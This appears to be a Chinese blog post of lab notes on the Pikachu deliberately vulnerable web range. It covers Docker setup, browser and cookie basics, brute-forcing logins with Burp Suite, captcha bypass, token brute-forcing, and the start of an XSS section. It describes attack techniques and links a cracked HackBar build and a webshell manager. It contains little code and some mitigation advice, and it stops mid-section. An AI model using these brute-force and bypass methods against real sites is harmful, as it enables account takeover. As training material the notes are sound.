文章目录
- 配置pikachu靶场
- 浏览器访问过程
- burpsuite配置代理
- hackbar安装使用
- kali安装中国蚁剑
- 暴力破解
- cookie
- 简化场景
- 解释各部分含义
- 如何工作
- 基于表单的暴力破解
- 验证码绕过(On server)
- 验证码绕过(on client)
- token防爆破?
- XSS(Cross-Site Scripting跨站脚本攻击 )
- 反射型xss(get)
- 反射性xss(post)
- 存储型xss
- DOM型xss
- 函数`domxss`
- 攻击尝试示例
- DOM型xss-x
- 函数`domxss`工作流程:
- 安全问题与攻击尝试:
- xss盲打

- xss之过滤
- xss之htmlspecialchars
- 转换规则
- 使用方法
- 示例
- xss之href输出
- 例子解释:
- xss之js输出
- CSRF(Cross-site request forgery 跨站请求伪造)
- CSRF(get)
- CSRF(post)
- CSRF Token
- Sql Inject(SQL注入)
- 数字型注入(post)
- 字符型注入(get)
- 模糊型注入
- 使用示例
- 其他模式匹配示例
- xx型注入
- insert/update注入
- delete注入
- http头注入
- 基于boolian的盲注
- 基于时间的盲注
- 宽字节注入
- RCE(remote command/code execute)
- exec "ping"
- exec "eval"
- unsafe filedownload (文件下载漏洞)
- unsafe upfileupload(文件上传漏洞)
- 客户端check
- 服务端check MIME
- getimagesize()
- File Inclusion(文件包含漏洞)
- include()
- include_once()
- require()
- require_once()
- 本地文件包含
- 远程文件包含
- over permission (越权)
- 水平越权
- 垂直越权
- 目录遍历漏洞
- 敏感信息泄露
- PHP反序列化
- XXE(xml external entity injection xml外部实体注入漏洞)
- 示例XML字符串
- 使用`simplexml_load_string`解析
- 操作解析结果
- 输出

- URL重定向
- 对于 "header('Location: https://www.baidu.com/')":
- 对于 "header('Location: www.baidu.com/')":
- SSRF(Server-Side Request Forgery:服务器端请求伪造)
- SSRF(curl)
- SSRF(file_get_content)
https://www.fkqq.fun/2022/07/11/pikachu/
配置pikachu靶场
sudo docker pull area39/pikachu
sudo docker run -itd -p 80:80 -p 3306:3306 --name pikachu area39/pikachu

点击安装/初始化

然后点击 点击这里
浏览器访问过程
是的,当你在浏览器中访问某个网页时,大致流程如下:
-
请求发起:你输入网址或点击链接后,浏览器生成一个HTTP请求,这个请求包含了你要访问的网页的URL以及其他一些信息,如浏览器类型、接受的内容类型等。
-
服务器接收:这个HTTP请求被发送到网站对应的服务器。服务器可以是Web服务器如Apache、Nginx等,它们负责监听特定的端口(通常是80端口或443端口对于HTTPS)并接收来自客户端的请求。
-
处理请求:服务器接收到请求后,根据URL路径确定要执行的文件。在PHP环境中,如果URL指向的是一个.php文件,服务器(通过PHP处理器模块)会执行这个文件。执行过程中,PHP文件中的代码会被解析,可能包括数据库查询、业务逻辑处理、文件读写等各种操作。
-
生成响应:PHP文件执行完毕后,通常会生成一些输出内容,这可以是HTML、CSS、JavaScript代码,或者是JSON、XML等数据格式。这个输出就是服务器对原始HTTP请求的响应体。
-
发送响应:服务器将生成的响应内容封装成HTTP响应报文,包括状态码(如200表示成功)、响应头(说明响应的类型、编码、缓存设置等信息)和响应体(即上述生成的内容)。然后,这个响应被送回给浏览器。
-
浏览器渲染:浏览器接收到服务器的响应后,解析HTML、CSS和执行JavaScript,最终将这些内容渲染成用户可见的网页。
burpsuite配置代理
https://blog.csdn.net/curious233/article/details/113179504
hackbar安装使用
安装这个破解版的
https://github.com/fengwenhua/hackbar_crack
kali安装中国蚁剑
https://www.cnblogs.com/arsonist/p/16940975.html
暴力破解
- 用字典尝试弱口令
- 社工库和撞库
- 使用指定的字符使用工具按照指定的规则进行排列组合算法生成的密码,特定的字符很多,像手机号、出生日期,姓名等等。
解决办法
- 要求用户设置了复杂的密码;
- 设置使用验证码
- 对尝试登录的行为进行判断和限制(如:连续5次错误登录,进行账号锁定或IP地址锁定等)
- 多因素认证
- 确认是否存在暴力破解漏洞
- 对字典进行配置(通过注册确定字典的组合 以及目前是登录到普通用户还是管理后台用户的区别)
burpsuite爆破
cookie
Cookie 是 Web 浏览器和服务器之间传递数据的一种方式,它使得服务器能够识别用户的特定信息,从而实现用户会话跟踪、保持登录状态等功能。您给出的例子 Cookie: PHPSESSID=t2mqaq10tusne8c7p7o5j1ch25 描述了一个具体的 Cookie 实例。下面我将通过一个简化场景来解释这个例子的含义和作用:
简化场景
想象一下,张三访问了一个使用 PHP 开发的在线购物网站 example.com。当张三首次访问该网站时,服务器为了能够识别并跟踪张三的这次访问会话,会创建一个唯一的会话标识符(Session ID),并把这个标识符通过 Set-Cookie HTTP 响应头发送给张三的浏览器。在这个例子中,PHPSESSID 就是这个会话标识符的名称,而 t2mqaq10tusne8c7p7o5j1ch25 则是实际的会话ID值。
解释各部分含义
-
Cookie: 这是HTTP协议中的一个头部字段关键字,表明接下来的信息是关于Cookie的。
-
PHPSESSID: 这是Cookie的名称,表明这是一个与PHP会话相关的Cookie。在PHP中,
PHPSESSID是默认的会话标识符的键名,用于存储会话数据的唯一标识。 -
=: 分隔符,用来分隔Cookie的名称和值。
-
t2mqaq10tusne8c7p7o5j1ch25: 这是Cookie的实际值,也就是张三这次会话的唯一标识符。这个字符串是随机生成的,保证每个用户的会话不被混淆。
如何工作
-
首次访问:服务器生成会话ID并发送给浏览器,浏览器保存这个Cookie(通常在本地存储中)。
-
后续请求:每当张三的浏览器向该网站发送请求时(比如点击链接、提交表单),都会自动在HTTP请求头中包含这个
Cookie: PHPSESSID=t2mqaq10tusne8c7p7o5j1ch25信息。 -
服务器处理:服务器接收到带有此Cookie的请求后,通过查找与该
PHPSESSID对应的会话数据,就可以知道这是张三的会话,从而恢复他的登录状态、购物车信息等。
通过这种方式,即使在无状态的HTTP协议上,也能实现有状态的用户交互,提高用户体验并保障安全性。不过,需要注意的是,Cookie的安全性和隐私保护也是开发中需要重点考虑的问题,比如使用HTTPS来加密传输Cookie数据,以及合理设置Cookie的生命周期等。
基于表单的暴力破解

验证码绕过(On server)
- 服务端生成验证码,再发送给前端
- 前端进入登录页面后看到的验证码是后端发送过来的
- 前端输入验证码和登录信息后发送到后端,后端对比
- 如果失败,此时如果验证码机制是验证码对比错误就会再刷新验证码再发送给前端。那么当账号密码错误时就可以再反复利用该验证码使用。直到成功

验证码绕过(on client)
- 页面刷新后,前端生成验证码
- 当点击登录后会检查验证码是否正确然后再决定是否发送包到后端

- 输入正确的验证码然后抓包就可以无限次发送了
- 并且无论发生的包是否含验证码相关信息结果都不影响

- 否则验证码错误是无法抓到包
token防爆破?
https://blog.csdn.net/a987329381/article/details/130917886
注意fetch response中对当前请求报文中的token是生效的,也就是要将当前请求报文的token设置为response中的token
爆破中第0次是发送当前包,第一个才是开始从字典中开始爆破
这个例子中的token的作用
- 服务端响应给客户端的信息中会有一个服务端生成的token用作下次请求用的token。
Burp Suite中的"Intruder"模块是一个功能强大的工具,用于执行各种类型的自动化攻击,包括密码破解、参数 fuzzing 和 token 爆破等。而Recursive Grep功能在token爆破中的作用主要体现在以下几个方面:
-
动态提取Token: 在进行token爆破时,目标网站常常会为每个请求生成一个新的token作为安全措施,以防止重放攻击。
Recursive Grep可以自动从服务器的响应中提取最新的token值,确保每次攻击请求都使用最新的、有效的token。 -
自动更新Payload: 通过设置
Payload type为Recursive Grep,你可以配置Intruder在每次攻击迭代时,使用Grep Extractor从上一个响应中提取特定模式的文本(比如token值),并将提取到的值动态地插入到下一个请求中相应的位置。这样,即使token随每次请求变化,攻击也能持续进行,提高了爆破的有效性。 -
多线程兼容性注意事项: 值得注意的是,使用
Recursive Grep提取payload时,由于它依赖于每次请求的响应来动态生成下一个请求的payload,因此通常不能与多线程(多个请求并发)攻击同时使用,因为这可能导致逻辑混乱,提取错误的token值或请求失败。

从第二个才开始对应字典中的值,因为第0个是当前发送的包,而第一个包是从字典中的第一个,但是他的token没有自动更新,并且需要填初始值,但初始值并无法预测。因为前一个包(第0个包还没发送出去,得到的response中的token自然还不知道)
XSS(Cross-Site Scripting跨站脚本攻击 )
https://www.cnblogs.com/dogecheng/p/11556221.html
https://blog.csdn.net/m0_46467017/article/details/124747885
形成XSS漏洞的主要原因是程序对输入和输出的控制不够严格,导致“精心构造”的脚本输入后,在提交给服务器后再在前端接受时被浏览器当作有效代码解析执行从而产生危害。
反射型xss(get)
一个GET型的XSS漏洞,通过get提交方式将对应内容提交给服务器后再给前端进行解析
- 修改前端输入长度限制
- 再提交含有可以执行且有反馈的代码

输入的内容是通过get方式(url)提交给服务器

反射性xss(post)
GET是以url方式提交数据;
POST是以表单方式在请求体里面提交;

url里没有POST的内容

存储型xss
就是请求被记录到了服务器,后来每次访问返回的都是被修改后的在服务器的内容
